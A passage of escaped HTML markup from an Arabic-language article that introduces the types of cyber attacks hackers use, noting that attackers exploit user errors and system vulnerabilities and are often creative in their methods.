dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eما\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eنوع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالهجمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالتي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eقد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eتتعرض\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eلها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالمتسللين؟\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيجد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمتسللون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eطرقًا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eووسائل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eجديدة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلارتكاب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0563c1; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/www.ibm.com\/topics\/cyber-attack\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eهجمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eإلكترونية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;.\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/u\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيقللون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eشأن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأخطاء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمستخدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eويجدون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eثغرات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالنظام\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبعض\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأحيان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتكون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eطريقتهم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالهجوم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإبداعية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eللغاية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eولا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيمكن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتصورها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eومع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eذلك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book 